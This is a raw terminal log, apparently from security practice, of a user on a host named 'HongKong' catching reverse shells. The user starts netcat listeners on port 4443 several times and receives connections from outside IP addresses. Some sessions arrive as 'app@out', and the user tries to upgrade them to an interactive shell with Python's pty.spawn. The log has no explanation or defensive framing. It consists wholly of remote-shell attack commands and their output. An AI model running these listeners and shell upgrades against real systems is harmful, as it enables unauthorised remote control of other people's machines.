 leo@Book: ~/Desktop/SecDev
PWSH
root@HongKong:/home# nc -lvnp 4443
Listening on 0.0.0.0 4443
Connection received on 123.139.52.108 54672
ls
python
3
ls
pwd
root@HongKong:/home# python -c 'import pty; pty.spawn("/bin/bash")'
-bash: python: command not found
root@HongKong:/home# nc -lvnp 4443
Listening on 0.0.0.0 4443
Connection received on 123.139.52.108 55065
leo@Book:~/Desktop/SecDev$ ^C
root@HongKong:/home# nc -lvnp 4443
Listening on 0.0.0.0 4443
Connection received on 123.139.52.108 55256
leo@Book:~/Desktop/SecDev$ ^C
root@HongKong:/home# nc -lvnp 4443
Listening on 0.0.0.0 4443
^C
root@HongKong:/home# nc -lvnp 4443
Listening on 0.0.0.0 4443
Connection received on 117.21.200.176 13529
bash: cannot set terminal process group (8): Inappropriate ioctl for device
bash: no job control in this shell
app@out:~$ nc -lvnp 4443
root@HongKong:/home# nc -lvnp 4443
Listening on 0.0.0.0 4443
Connection received on 117.21.200.176 57258
bash: cannot set terminal process group (8): Inappropriate ioctl for device
bash: no job control in this shell
app@out:~$ python -c 'import pty; pty.spawn("/bin/bash")'
root@HongKong:/home# nc -lvnp 4443
Listening on 0.0.0.0 4443
Connection received on 117.21.200.176 6292
bash: cannot set terminal process group (8): Inappropriate ioctl for device
bash: no job control in this shell
app@out:~$